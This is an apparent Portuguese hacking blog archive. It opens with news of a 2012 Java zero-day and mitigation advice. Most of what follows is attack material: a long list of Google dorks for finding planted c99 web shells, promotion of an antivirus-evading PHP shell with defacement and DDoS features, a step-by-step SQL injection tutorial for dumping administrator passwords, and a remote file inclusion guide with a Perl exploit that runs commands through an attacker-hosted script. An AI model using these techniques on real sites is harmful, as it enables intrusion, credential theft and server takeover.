OBS do site:

O arquivo final de explorações e de software vulnerável e um grande recurso para pesquisadores de vulnerabilidades e profissionais de segurança.O nosso objectivo é recolher façanhas de apresentar tals e listas de discussão diversas e concentrá-las em um, fácil de navegar banco de dados.Este foi escrito para fins educacionais. Use por sua conta e risco. Autor não será responsável por qualquer dano. / / R0073r

Arquivo da categoria: exploit

Exploit Mac OS, Linux e Windows: cuidado com a nova vulnerabilidade no Java

Uma nova praga foi descoberta esta semana e está sendo executada em ataques contra usuários do Windows para enviar aos micros o Trojan conhecido como Poison Ivy Remote Access. A praga, que está em processo inicial, ainda não foi amplamente difundida. O que mais preocupa é seu potencial para ser utilizada por outros desenvolvedores de malwares em um futuro próximo. Saiu no Intego.

Ao que parece, a praga aparece em todos os navegadores e funciona em algumas versões do Linux, do OS X 10.7 e superiores e também do Windows. Portanto, se você estiver utilizando a última versão atualizada do Java 7 (1.7, até o update 6), é melhor tomar cuidado.

Até o momento, não existe nenhum patch disponível para esta façanha – por isso, é altamente recomendável que você desabilite o Java em seu computador, antes que seu sistema seja atualizado e corrija o código.

Atacantes aproveitaram uma brecha de segurança previamente desconhecida no software Java da Oracle onipresente para invadir sistemas vulneráveis. Até agora, os ataques que exploram essa fraqueza têm sido alvo e não generalizada, mas parece que o código de exploração agora é público e está sendo dobrado em ferramentas de ataque mais amplamente disponível como Metasploit e explorar kits como BlackHole.

Um módulo Metasploit desenvolvido para atingir este Java 0-dia.

Notícias da vulnerabilidade (CVE-2012-4681) surgiu no final da semana passada em um post no blog um pouco esparso FireEye, que disse que a façanha parecia estar a trabalhar contra a última versão do Java 7, que é a versão 1.7, atualização 6. Esta manhã, os pesquisadores M. André Dimino & Mila Parkour publicou detalhes adicionais sobre os ataques direcionados visto até agora, confirmando que o dia-zero afeta Java 7 Atualização de 0 a 6, mas não parece afetar o Java 6 e abaixo.

Relatórios iniciais indicaram que o código de exploração trabalhou contra todas as versões do Internet Explorer, Firefox e Opera, mas não funcionou contra o Google Chrome. Mas de acordo com rápida 7, existe um módulo que Metasploit em desenvolvimento com sucesso implanta essa exploração contra Chrome (em pelo menos Windows XP).

Além disso, há indícios de que essa exploração será em breve rolou para o exploit kit BlackHole. Contactado via mensagem instantânea, o curador da ferramenta de ataque amplamente utilizada comercial confirmou que o código de exploração, agora pública funcionou muito bem, e disse que pretende incorporá-lo em BlackHole tão cedo quanto hoje. “O preço de tal façanha uma se fosse vendido privada seria de cerca de 100.000 dólares”, escreveu Paunch, o apelido usado pelo autor BlackHole.

Oracle Java movido a um ciclo de correção trimestral, e sua próxima atualização não está prevista até outubro. Enquanto isso, é uma boa idéia ou desligue Java de seu navegador ou desinstalá-lo de seu computador completamente.

Usuários do Windows podem descobrir se eles tem o Java instalado e qual a versão, visitando java.com e clicar no botão “Tenho Java? link. Usuários de Mac podem usar o recurso de atualização de software para verificar se há atualizações disponíveis Java.

Se você usar principalmente Java porque algum site ou programa que você tem em seu sistema – como o OpenOffice ou o Freemind – exige isso, você ainda pode reduzir drasticamente o risco de Java ataca apenas desativando o plugin no seu browser. Neste caso, eu gostaria de sugerir uma abordagem em duas navegador. Se você costuma navegar na Web com o Firefox, por exemplo, considere desabilitar o plugin Java no Firefox, e em seguida, usando um navegador alternativo (Chrome, IE9, Safari, etc) com Java habilitado para navegar apenas o site que exige.

Para instruções específicas do navegador para desativar o Java, clique aqui.

Se você precisa usar Java, especialistas em segurança estão preparando um patch não oficial para o programa que deve atenuar essa vulnerabilidade, mas ele está sendo oferecido em uma base por-pedido neste momento. Um certo número de especialistas que conheço e respeito que garantiu a integridade deste patch, mas a instalação de patches de terceiros não deve ser feito de ânimo leve. Note-se que a regredir para a última versão do Java 6 (Java / JRE 6 Update 34) é certamente uma opção, mas não muito bom. Se você não precisa de Java, se livrar dele, e se você precisa dele para aplicações específicas ou sites, limitar o uso de Java para esses sites e aplicações, usando um navegador secundário para esse fim.

Fonte:http://www.intego.com/mac-security-blog/new-java-zero-day-exploit-shows-multi-platform-development/

Fonte:http://krebsonsecurity.com/2012/08/attackers-pounce-on-zero-day-java-exploit/

Programa INURLExploint procura por exploint

Programa INURLExploint procura por exploint dentro de site como:

http://www.exploit-db.com/

http://packetstormsecurity.org/

http://cve.mitre.org/

http://www.metasploit.com/

http://www.osvdb.org/

Através de autenticação no site Shodanhq.com, Atraves do link encontrado no grid apenas com click duplo abra o mesmo no WebBrowser aclopado.

Feito em C#.

Existe dependências no .Net Framework 4 Client Profile.

Cadastre-se: www.shodanhq.com/account/register

>SCANNER SQLI ONLINE – GOOGLE INURL BRASIL

>

uso indevido responsabilidade do usuario todo conteúdo com fins de estudo.

>Dork hacking para busca de c99

>

safe-mode: off (not secure) drwxrwxrwx c99shell

inurl:c99.php

inurl:c99.php uid=0(root)

root c99.php

“Captain Crunch Security Team” inurl:c99

download c99.php

download c99.php

download c99.php

inurl:c99.php

inurl:c99.php

allinurl: c99.php

inurl:c99.php

allinurl: c99.php

inurl:”/c99.php”

allinurl: c99.php

inurl:c99.php

inurl:”c99.php” c99shell

inurl:c99.php uid=0(root)

c99shell powered by admin

c99shell powered by admin

inurl:”/c99.php”

inurl:c99.php

inurl:c99.php

inurl:c99.php

c99 shell v.1.0 (roots)

inurl:c99.php

allintitle: “c99shell”

inurl:”c99.php

inurl:”c99.php

allinurl: “c99.php”

inurl:c99.php

intitle:C99Shell v. 1.0 pre-release +uname

intitle:C99Shell v. 1.0 pre-release +uname

allinurl: “c99.php”

inurl:c99.php

inurl:”c99.php”

inurl:”c99.php”

inurl:c99.php

inurl:c99.php

inurl:c99.php

inurl:c99.php

inurl:”c99.php” c99shell

inurl:c99.php

inurl:”c99.php”

allinurl:c99.php

inurl:”/c99.php

inurl:c99.php?

inurl:/c99.php+uname

allinurl:”c99.php”

allinurl:c99.php

inurl:”c99.php”

inurl:”c99.php”

allinurl:c99.php

allinurl:c99.php?

allinurl:c99.php?

allinurl:c99.php?

“inurl:c99..php”

allinurl:c99.php

c99shell [file on secure ok ]?

inurl:c99.php

inurl:c99.php

inurl:c99.php

inurl:c99.php

inurl:c99.php

inurl:c99.php

inurl:c99.php

inurl:c99.php

powered by Captain Crunch Security Team

allinurl:c99.php

“c99.php” filetype:php

allinurl:c99.php

inurl:c99.php

allinurl:.c99.php

“inurl:c99.php”

c99. PHP-code Feedback Self remove

allinurl:c99.php

download c99.php

allinurl:c99.php

inurl:c99.php

allinurl: “c99.php”

allinurl:c99.php

allinurl:c99.php

c99shell

inurl:c99.php

inurl:c99.php

intitle:C99Shell v. 1.0 pre-release +uname

allinurl:”c99.php”

inurl:c99.php

inurl:c99.php

inurl:c99.php

inurl:c99.php

safe-mode: off (not secure) drwxrwxrwx c99shell

inurl:/c99.php

inurl:”c99.php”

inurl:c99.php

inurl:c99.php

c99.php download

inurl:c99.php

inurl:”c99.php”

inurl:/c99.php

inurl:”c99.php?”

inurl:c99.php

inurl:c99.php

files/c99.php

c99shell filetype:php -echo

c99shell powered by admin

inurl:c99.php

inurl:c99.php

inurl:”c99.php”

inurl:c99.php uid=0(root)

allinurl:c99.php

inurl:”c99.php”

inurl:”c99.php”

inurl:”/c99.php” intitle:”C99shell”

inurl:”/c99.php” intitle:”C99shell”

inurl:”/c99.php” intitle:”C99shell”

C99Shell v. 1.0 pre-release build #5

inurl:c99.php

inurl:c99.php

–[ c99shell v. 1.0 pre-release build #16

c99shell linux infong

c99shell linux infong

C99Shell v. 1.0 pre-release build

!C99Shell v. 1.0 beta!

Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout

!c99shell v. 1+Safe-mode: OFF (not secure)

“C99Shell v. 1.0 pre-release build “

intitle:c99shell +filetype:php

inurl:c99.php

intitle:C99Shell v. 1.0 pre-release +uname

“Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout

Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout

intitle:!C99Shell v. 1.0 pre-release build #16! root

!C99Shell v. 1.0 pre-release build #5!

inurl:”c99.php”

C99Shell v. 1.0 pre-release build #16!

c99shell v. 1.0 pre-release build #16

intitle:c99shell intext:uname

allintext:C99Shell v. 1.0 pre-release build #12

c99shell v. 1.0 pre-release build #16

–[ c99shell v. 1.0 pre-release build #15 | Powered by ]–

allinurl: “c99.php”

allinurl: “c99.php”

Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout

“c99shell v 1.0”

ftp apache inurl:c99.php

c99shell+v.+1.0 16

C99Shell v. 1.0 pre-release build #16 download

intitle:c99shell “Software: Apache”

allinurl: c99.php

allintext: Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove

Logout

powered by Captain Crunch Security Team

powered by Captain Crunch Security Team

!C99Shell v. 1.0 pre-release build #5!

c99shell v. 1.0 release security

c99shell v. 1.0 pre-release build

inurl:c99.php

c99shell [file on secure ok ]?

C99Shell v. 1.3

Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout

inurl:c99.php uid=0(root)

powered by Captain Crunch Security Team

C99Shell v. 1.0 pre-release build #16

c99shell[on file]ok

c99shell[file on ]ok

Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout

inurl:c99.php

“C99Shell v. 1.0 pre”

=C99Shell v. 1.0 pre-release

Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout

c99shell v. pre-release build

inurl:c99.php c99 shell

inurl:c99.php c99 shell

powered by Captain Crunch Security Team

inurl:c99.php

inurl:c99.php

!C99Shell v. 1.0 pre-release build #5!

intitle:”c99shell” filetype:php root

intitle:”c99shell” Linux infong 2.4

C99Shell v. 1.0 beta !

C99Shell v. 1.0 pre-release build #

inurl:”c99.php”

allintext:C99Shell v. 1.0 pre-release build #12

“C99Shell v. 1.0 pre”

powered by Captain Crunch Security Team

Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout

inurl:/c99.php?

allinurl:c99.php

intitle:C99Shell pre-release

inurl:”c99.php”

powered by Captain Crunch Security Team

inurl:c99.php

C99Shell v. 1.0 pre-release build #16!

allinurl:c99.php

C99Shell v. 1.0 pre-release build #16 administrator

intitle:c99shell filetype:php

powered by Captain Crunch Security Team

powered by Captain Crunch Security Team

C99Shell v. 1.0 pre-release build #12

c99shell v.1.0

allinurl:c99.php

“c99shell v. 1.0 pre-release build”

inurl:”c99.php” filetype:php

“c99shell v. 1.0 “

ok c99.php

Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout

c99shell v. 1.0 pre-release build #16 |

!C99Shell v. 1.0 pre-release build #5!

!C99Shell v. 1.0 pre-release build #5!

allinurl:/c99.php

powered by Captain Crunch Security Team

inurl:c99.php

Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout

inurl:c99.php

powered by Captain Crunch Security Team

inurl:c99.php

C99Shell v. 1.0 pre-release

inurl:c99.php

inurl:c99.php ext:php

inurl:”c99.php”

allinurl:”c99.php”

Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout

powered by Captain Crunch Security Team

Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout

Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout”

C99Shell v. 1.0 pre-release build #16 software apache

Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout

“c99shell v 1.0”

inurl:”c99.php”

allintitle: C99shell filetype:php

C99Shell v. 1.0 pre-release build #16!

“c99shell v. 1.0 pre-release”

c99shell v. 1.0 pre-release build #5

allinurl:”c99.php” filetype:php

Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout

Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout

!C99Shell v. 1.0 pre-release build #16!

inurl:c99.php

intitle:C99Shell v. 1.0 pre-release +uname

inurl:c99.php

c99shell v. 1.0

allinurl: c99.php

–[ c99shell v. 1.0 pre-release build #16 powered by Captain Crunch Security Team | ]–

inurl:”/c99.php”

c99shell +uname

c99shell php + uname

c99shell php + uname

–[ c99shell v. 1.0 pre-release build #16 powered by Captain Crunch Security Team | ]–

allinurl:c99.php

!C99Shell v. 1.0 pre-release build #5!

C99Shell v.1.0 pre-release

Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout

inurl:c99.php

intitle:c99shell filetype:php

“Encoder Tools Proc. FTP brute”

“c99″ filetype:php intext:”Safe-Mode: OFF”

c99shell v. 1.0 pre

inurl:c99.php

intitle:c99shell uname -bbpress

intitle:”index.of” c99.php

inurl:admin/files/

intitle:”index of /” “c99.php”

intitle:”index of” intext:c99.php

intitle:index.of c99.php

intitle:”index of” + c99.php

intitle:index/of file c99.php

intitle:index/of file c99.php

index of /admin/files/

intitle:”Index of/”+c99.php

c99.php “intitle:Index of “

c99.php “intitle:Index of “

c99.php “intitle:Index of “

intitle:index.of c99.php

img/c99.php

intitle:index.of c99.php

img.c99.php

intitle:”Index of/”+c99.php

“index of /” c99.php

c99.php

intitle:”Index of” c99.php

“index of” c99.php

“Index of/”+c99.php

>Shell script da ITSECTEAM muito bom esse grupo.

>

Esta shell foi desenvolvida por membros ITSecTeam e não e bloqueiada por AV’s quando aberta, boa estrutura, essa equipe de TI sempre desenvolvendo coisas novas:

Esta shell foi desenvolvida por membros ITSecTeam e não e bloqueiada por AV’s quando aberta, boa estrutura, essa equipe de TI sempre desenvolvendo coisas novas:

-

executar comandos do sistema

-

executar comando de desvio

-

bypass diretório

-

conectar-se a bases de dados comuns, como MsSQL, MSSQL, PostgreSQL, Oracle e DB2

-

editar os arquivos e diretórios e novas características da versão:

-

Adicionando informaton servidor, versão do php e modo seguro para o topo da página shell para facilidade de uso.

-

Sistema de unidades de anúncio.

-

Adicionando ícones de arquivos e pastas.

-

Abertura de arquivos com link direto.

-

Baixar todos os arquivos e pastas de uma pasta especial em formato zip, sem usar uma função específica.

-

Direct download de um arquivo.

-

Manter diretório de trabalho para uso de recursos do site todo.

-

Adicionar symlink de 2 maneiras: usando o OS de linha de comando e de habilidades do PHP.

-

Alterar seqüência de caracteres para outros formatos.

-

Mail Boomber.

-

Local Quedas do PHP e Apache.

-

Dumping databse em sql e formato gzip.

-

Massa desmoralização de todas as pastas com permissão de gravação de acesso.

-

Download de um arquivo de outros servidores.

-

Executando ataque DDoS remoto.

-

Procurando por todas as pastas gravável.

-

Bypass symlink e segurança Mod via htaccess e desativando o modo de segurança e desabilitar funções via php.ini se o servidor configurado impróprios.

-

Remonving shell automaticamente.

-

Copiando um arquivo sem usar função de cópia.

-

Mudança de modelo de reservatório.

-

Removendo bugs das versões anteriores.

-

Adicionando evento de actividades passado.

-

Desativando qoute magia em execução.

>Um belo pacote de 100 SHELL script’s.

>

Resolvi disponiblizar uma lista de shells scripts para quem gosta da art do deface, umas 100 pra começar.

>Programa Scanner de vulnerabilidade em Joomla CMS

>

>Tutorial como invadir com SQL Injection (MySQL), sql injection por method $_GET e $_POST, programa para sqlinjection

>

É uma vulnerabilidade existente nos dias de hoje, que si usa de uma manipulação em códigos sql. Esta vulnerabilidade permite ao atacante executar consultas ao banco de dados inserindo querys (comandos Sql) na url do site ou ate mesmo em campos de text. obtendo, assim, informações confidenciais como logins e senhas, dentre outros.

Hoje em dia são usadas muitas técnicas para explorar um banco de dados de um site servidor… Citarei algumas das técnicas.

1 – Sql Injection

Vou citar um exemplo básico, para si saber si existe uma vulnerabilidade. Suponhamos que existe um site chamado “ALVO”, e esse site contem dados enviados por variáveis URL.

http://www.alvo.com/news.php?id=5

No caso acima, o nome do site é www.alvo.com, Toda vez que você ver no link de um site o sinal de interrogação seguido de alguma palavra,letra,silaba recebendo algum valor, isso quer diser que existe um dado sendo enviado de uma pagina para outra. Exemplo: ?id=5.

Isso significa que neste caso, a pagina news.php estará recebendo o.

Concerteza na pagina, chamada news.php terá um código, parecido com esse:

$id =$_post[‘id’];

E obviamente terá um código sql, parecido com esse.

Isso significa que a pagina news.php esta selecionando a noticia em que o codigo da noticia seja igual ao codigo da URL, que seria a variavel $id.

Agora, vamos a parte para identificarmos se o site é vulnerável, colocaremos ao final da url uma aspa simples ( ‘ ). Abaixo é mostrado a forma como a url ficará.

http://www.alvo.com/news.php?id=5′

Caso o site retorne um erro igualmente ou semelhante ao apresentado a seguir. O site é vulnerável a Sql Injection

“You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the…

O erro acima diz que a sintase da consulta sql esta incorreta. e pede para você checar o manual correspondente ao SGBD que você está utilizando. “Até parece que você é o administrador do site”

Agora que checamos o erro no site e sabemos que este é vulnerável a injeção de Sql na url. Agora Iremos aprender a explorar esta vulnerabilidade. Com alguns macetes:

Utilizaremos uma forma bastante simples para descobrir a quantidade de colunas existentes na tabela. Para encontrar a quantidade de Colunas/Tabelas é utilizado o comando ORDER BY, esse comando é colocado no fim da sintase sql, significa ordenar em formas descendente, ascendente dentre outras a suas consulta.

Mas como utilizar este comando Sql?

Ao final da url você adiciona o comando order by e vai adicionando uma sequência de Colunas, ou seja, você pode acionar a coluna correspondente. Caso queira olhar a coluna 1, ordene assim:

http://www.alvo.com/news.php?id=5 order by 1

Se não aparecer nenhum erro é por que esta Coluna número 1 existe. Para localizar a quantidade de colunas basta ir tentando ordenar todas as colunas de 1 a infinito. Lembre-se que esta vulnerabilidade necessitamos trabalhar em cima dos erros, então o ideal é você ir acrescentado valor até que o site retorne um erro dizendo que a Coluna é inexistente no banco de dados.

http://www.alvo.com/news.php?id=5 order by 1/* <– Sem erro

http://www.alvo.com/news.php?id=5 order by 1,2/* <– Sem erro

http://www.alvo.com/news.php?id=5 order by 1,2,3/* <– Sem erro

http://www.site.com/news.php?id=5 order by 1,2,3,4 <– Com erro

O exemplo acima, é atribuido Colunas (1..2..3..4), no entanto, é mencionado erro na Coluna 4. Conclui-se então que esta Coluna é inexistente e que o banco possui apenas 3 Colunas.

Esta função poderosa é responsável por unir vários dados localizados em Colunas de Tabelas diferentes. “Essa é muito boa”

Vamos utilizar o exemplo abaixo para melhor exemplificar.

http://www.alvo.com/news.php?id=5 union all select 1,2,3

Explicando a Sql:

O exemplo acima vai possibilitar ao “Injectador” visualizar todas as informações contidas nas Colunas/Tabelas 1, 2 e 3 do banco.

…?id … union all select 1,2,3

Faça a união de todas as informações contidas das Colunas/Tabelas 1, 2 e 3 do site: http://www.alvo.com/news.php. Está e a ordem que você atribui ao comando colocado na url do site.

http://www.alvo.com/news.php?id=5 union all select 1,2,3

Observe acima que na url o comando Sql pede para visualizar as três Colunas/Tabelas existentes no banco. Agora para visualizar a versão do banco é necessário que façamos uma substituição. Retirar a Coluna/Tabela 2 pelo comando @@version.

http://www.alvo.com/news.php?id=5 union all select 1,@@version,3

Caso não der certo, você receberá uma mensagem de erro semelhante a esta:

“union + illegal mix of collations (IMPLICIT + COERCIBLE) …”

Para resolver este erro vamos utilizar a função convert(). Exemplo abaixo:

http://www.alvo.com/news.php?id=5 union all select 1,convert(@@version using latin1),3/

Ou então as funções hex() e unhex();

http://www.alvo.com/news.php?id=5 union all select 1,unhex(hex(@@version)),3/

Com os procedimentos acima, você irá conseguir achar a versão do SGBD MySql.

Agora que temos a versão, iremos ao passo seguinte. Descobrir o nome das Colunas/Tabelas:

Geralmente os DBA’s (Administradores de Banco de Dados) utilizam nomes comuns como padronização para suas Colunas/Tabelas como:

user, usuario, admin, member, membro, password, passwd, pwd, user_name

Lógico que isto depende bastante de DBA’s e qual tipo de padronização ele estiver utilizando.

Na consulta abaixo o “Injectador” bicuda, isto mesmo ele utiliza a técnica de tentativo-erro, para tentar acertar o nome da Coluna/Tabela.

http://www.alvo.com/news.php?id=5 union all select 1,2,3 from admin

Observe que acima a query diz: “Mostre-me os valores das Colunas/Tabelas 1, 2 e 3 do usuário admin”.

http://www.alvo.com/news.php?id=5 union all select 1,username,3 from admin

Caso apareça erro, vá mudando o nome da coluna… afinal é a técnica da tentativa e erro.

http://www.alvo.com/news.php?id=5 union all select 1,username,3 from admin/

Acima, observe que a consulta começa a ficar refinada: “Mostre-me os valores Coluna/Tabelas 1, o nome do usuário e 3 do usuário admin”. Ou seja, suponha que o DBA tenha criado um banco onde as ele separou a Tabela admin, como o exemplo. No entanto, este admin possui inumeras informações (campos) como: nome do admin (username), password, endereco, idade.. etc.

http://www.alvo.com/news.php?id=5 union all select 1,username, password from admin

Caso a consulta der certo, na tela aparecerá o nome do usuário e a senha. Esta senha aparecerá na tela tanto como texto ou criptografada, em md5 hash.. etc. Vai depender muito da base de dados onde foi desenvolvido o banco.

Para ficar com um boa aparência e organizada as informações na tela. É utilizado a função concat().

http://www.alvo.com/news.php?id=5 union all select 1,concat(username,0x3a,password),3 from admin/*

Dependendo do campo, fica a seu critério inserir em hexadecimal (0x3a) ou utilizando o padrão Ascii (char(58)).

http://www.alvo.com/news.php?id=5 union all select 1,concat(username,char(58),password),3 from admin/*

Na tela já aparecerá os valores com o nome do usuário administrador e a senha. Faça orações para que não aparece em hash md5 senão vai ser outra guerra..

Dica: Quando está difícil para achar o nome da Coluna/Tabela, sempre é bom utilizar mysql.user, pois é muito utilizado como default e como padrão. Exemplo abaixo.

http://www.alvo.com/news.php?id=5 union all select 1,concat(user,0x3a,password),3 from mysql.user/*

Devido algumas diferenças atribuídas a versão 5 do MySql. É mostrado aqui uma técnica para obter o nome das Colunas/Tabelas.

Nesta nova versão, é acrescentada um arquivo chamado information_schema, onde possui informações sobre todas as Colunas/Tabelas do banco. É este arquivo que será o nosso alvo.

http://www.alvo.com/news.php?id=5 union all select 1,table_name,3 from information_schema.tables/*

Na consulta acima substituimos o campo 2 por table_name para obter a primeira tabela de information_schema.

Agora para que a consulta seja rápida é necessário acrescentar um limite para as linhas.

Observer abaixo que é colocado como limite 0, 1.

http://www.alvo.com/news.php?id=5 union all select 1,table_name,3 from information_schema.tables limit 0,1/*

OBS: você deve ir acrescentando os valores dos limites: 1, 2; 3,4. Vai depender de você, pois vamos supor que o alvo principal é a Coluna/Tabela admin_password e está está na posição 43, então você deveria acrescentar uma por uma até achar… 1, 2; …, …; 42, 43.

Espero que tenham entendido esta parte.

Para obter o nome das colunas, também é utilizado a mesma lógica. Só que agora no arquivo information_schema.columns.

http://www.alvo.com/news.php?id=5 union all select 1,column_name,3 from information_schema.columns limit 0,1/*

Agora vamos a uma consulta mais específica. Caso você queira que apareça informações mais específica como o nome dos usuário pode-se fazer a consulta abaixo:

http://www.alvo.com/news.php?id=5 union all select 1,column_name,3 from information_schema.columns where table_name=’users’/

Com esta consulta é visualizado o nome das colunas.. agora é só utilizar os limites para visualizar os nomes de usuários.

Caso os valores estejam em colunas diferentes (lugares) vamos concatenar utilizando o concat().

http://www.alvo.com/news.php?id=5 union all select 1,concat(user,0x3a,pass,0x3a,email) from users/*

SQL Injection 1.2 + Firefox.

https://addons.mozilla.org/pt-BR/firefox/addon/6727



Para dá apoio/auxílio na injeção dos códigos da SQL Injection, aqui é mostrado um complemento do Firefox que pode ajudá-lo bastante nesta tarefa.

O SQL Injection 1.2 que é uma complemento que nos ajuda a inserir códigos tanto em Post quanto em Get. Além de você pode memorizar todas as entradas que você adquirir, sem a necessidade de utilizar o Crtl + c e Crtl + v.

Abaixo as ilustrações mostram a facilidade de uso da ferramenta.

Acima simplesmente pedimos para mostrar o usuário, a senha e o email.

Isto é um exemplo de Sql Injection Avançado. Não é uma técnica tão simples, necessita-se de prática e conhecimento em Sql.

Para quem sabe manejar bem o sql, concerteza que com este simples tutorial, aprenderá coisas a mais do que estou ensinando. Aprenderá que para fazer um sql injection basta injetar um código em outro código.

Espero que todos tenham entendido pelo menos a essência da coisa.

A imagem 01 mostra o ícone no campo inferior do Browser. Para darmos início a execução do complemento é necessário dar um clique em cima do ícone (cadeado).

A imagem 02 mostra o complemento em si. Observe que não tem muito mistério, um campo para a escolha da String/Query e dois botões de escolha.



A imagem 3 mostra que o complemento já vem com algumas Strings, as Query’s que aparecem eu mesmo adicionei.

Mas como funciona?



A imagem 04 mostra que o SQL Injection 1.2 já fez a limitação dos campos que podem vir a receber os Strings, que na ilustração acima correspondem a Usuário, Senha, Entrar.

Para inserir é necessário que você clique em cima de qualquer um dos 3 campos do site.

A imagem 05 aparece logo após você clicar no campo desejado. Então você pode fazer a escolha de fazer a injeção por POST ou por GET.

Na imagem 06 você agora deve escolher em qual campo será inserido a String. Para isto você deve optar em clicar em um dos dois botões:

O botão Injection Code possibilita inserir a String apenas no input que você clicou anteriormente.

O botão Injection in all possibilita que a String seja inserida em todos os campos do site.

Observe que eu clique no botão Injection in all.

Pronto, logo após para iniciar a injeção basta clicar no tão Submit this form.

>Descobrir vulnerabilidade de php injection e explorando com um exploit, exploitando php injection, criar exploit para php injection

>

Como que acontece a inclusão de arquivos remotos (RFI)?

A função include() do PHP é usada para incluir alguma coisa.

Se essa função não for usada com segurança, alguém mal-intencionado

poderá explorar esta falha de segurança. Assim podendo desfigurar seu site ou em alguns casos só invadir seu site por invadir. incluindo scripts PHP(php injection) e executar comandos arbitrários no sistema.

Exemplo de página vulnerável:include($_GET['page']);

Irá incluir a pagina especificada pelo programador, que será identificada via browser(na url), deixando o site vulnerável, pois qualquer um poderá mudar o nome da pagina via GET.

Ex: http://127.0.0.1/vuln.php?page=http://www.qualquer-coisa.com/imagem.gif

Nesse caso, o arquivo imagem.gif será incluido na página, mas… o que acontece

se ao invés de incluirmos imagens, passarmos a injetar um script PHP do tipo:system($_GET['cmd']);

http://127.0.0.1/vuln.php?page=http://www.qualquer-coisa.com/script.txt&cmd=dir

A função system() executa comandos no sistema, no exemplo acima, o comando

executado será ‘dir’, e a resposta será algo parecido com:O volume na unidade C não tem nome.O número de série do volume é ABCD-EFGHPasta de C:\apache\htdocs 29/02/2008 22:43

29/02/2008 22:43

29/02/2008 22:43 31 vuln.php

Um exploit simples para essa vulnerabilidade pode ser construído usando a seguinte

estrutura:- (Site) + (Página vulnerável + variavel vulnerável) + (Link para o script malicioso) + (Comando Unix/Windows dependendo do sistema operacional)

Exemplo:

http://www.site.com/vuln.php?inc=http://www.host-files.com/script.txt&cmd=dirSite: http://www.site.com/

Página vulnerável + variavel vulnerável: vuln.php?inc=

Script malicioso: http://www.host-files.com/script.txt

Comando: dir

Obs: o &cmd= em &cmd=dir pode variar dependendo do ’script malicioso’.

Exemplos:

—————————————————————————-system($_GET['cmd']);

http://www.site.com/página-vulnerável.php?variavel=http://algum-site.com/script.txt&cmd=qualquer coisa

—————————————————————————-system($_GET['exec']);

http://www.site.com/página-vulnerável.php?variavel=http://algum-site.com/script.txt&exec=qualquer coisa

—————————————————————————-system($_GET['comando']);

http://www.site.com/página-vulnerável.php?variavel=http://algum-site.com/script.txt&comando=qualquer coisa

OBS: É obvio que a pagina a ser injetada tem que estar em algum lugar que você colocar, e no servidor de hospedagem que você quiser.

—————————————————————————-

Vamos construir o exploit para explorar

Se site, link para o script malicioso, comando, arquivo e variável vulnerável foram passadas, então continua.

Caso contrário, informe ao usuário sobre o erro.#!/usr/bin/perlif(@ARGV != 4) {print "Modo de usar: perl exploit.txt \n”;print “Exemplo: perl http://www.site.com/ vulneravel.php?page= http://www.host.com/script-malicioso.txt dir\n”;exit;} ($site, $page, $script, $comando) = @ARGV;

Os parâmetros necessários são passados como ‘argumentos’.

Se o total de argumentos passados para a execução do script for diferente de ‘4′ então mostre a mensagem de erro.

Vamos padronizar o script malicioso como sendo:system($_GET['cmd']);

então quando formos iniciar a requisição, colocaremos:$argv_script = "&cmd=";

portanto, a página que devemos ‘visitar’ será$pagina = $site.$page.$script.$argv_script.$comando;

Exemplo:http://www.site.com/vulneravel.php?page=http://www.host.com/script-malicioso.txt&cmd=dir

Com o módulo LWP::Simples, podemos usar a função get() que baixa uma página

e retorna para uma variável qualquer.$resposta = get($pagina);

e mostramos a saída do servidor web,print $resposta;

O corpo do exploit está concluído, o exploit é:#!/usr/bin/perlif(@ARGV != 4) {print "Modo de usar: perl exploit.txt \n”;print “Exemplo: perl http://www.site.com/ vulneravel.php?page= http://www.host.com/script-malicioso.txt dir\n”;exit;}($site, $page, $script, $comando) = @ARGV;$argv_script = “&cmd=”;$pagina = $site.$page.$script.$argv_script.$comando; $resposta = get($pagina);print $resposta;A array @ARGV contém os argumentos passados para o script.($site, $page, $script, $comando) = @ARGV;

seria o mesmo que$site = $ARGV[0];$page = $ARGV[1];$script = $ARGV[2];$comando = $ARGV[3];

